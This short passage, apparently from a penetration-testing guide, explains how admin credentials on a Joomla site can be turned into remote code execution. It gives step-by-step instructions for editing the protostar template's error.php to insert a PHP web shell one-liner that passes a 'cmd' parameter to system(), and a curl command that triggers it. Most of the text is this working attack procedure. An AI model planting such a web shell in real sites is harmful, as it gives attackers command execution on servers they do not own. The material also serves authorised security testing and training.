 RCE
If you managed to get admin credentials you can RCE inside of it by adding a snippet of PHP code
to gain RCE. We can do this by customizing a template.
1 Click on Templates on the bottom left under Configuration to pull up the templates menu.
2 Click on a template name. Let's choose protostar under the Template column header. This will
bring us to the Templates: Customise page.
3 Finally, you can click on a page to pull up the page source. Let's choose the error.php page.
We'll add a PHP one-liner to gain code execution as follows:
1 system($_GET['cmd']);
4 Save & Close
5 curl -s http://joomla-site.local/templates/protostar/error.php?cmd=id